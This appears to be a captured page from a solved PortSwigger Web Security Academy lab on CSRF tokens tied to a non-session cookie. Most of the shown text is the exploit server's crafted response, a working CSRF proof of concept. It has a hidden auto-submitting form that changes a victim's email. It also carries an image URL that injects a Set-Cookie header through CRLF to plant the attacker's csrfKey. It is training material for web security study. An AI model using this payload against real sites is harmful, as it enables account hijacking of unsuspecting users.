 Web Security
Academy
CSRF where token is tied to non-session cookie
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ab200b604fc6abd8171debf01d300ba.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a0100b604da6adf8176dff500e200f1.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="whatever2&#64;test&#46;es" />
<input type="hidden" name="csrf" value="9RaDWhNvv0ED8q3coieoKTzOkHDxD2cy" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a0100b604da6adf8176dff500e200f1.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrfKey=AKCLybyvPpWaEtx7VUVnblqIN9qpofs8%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>
</html>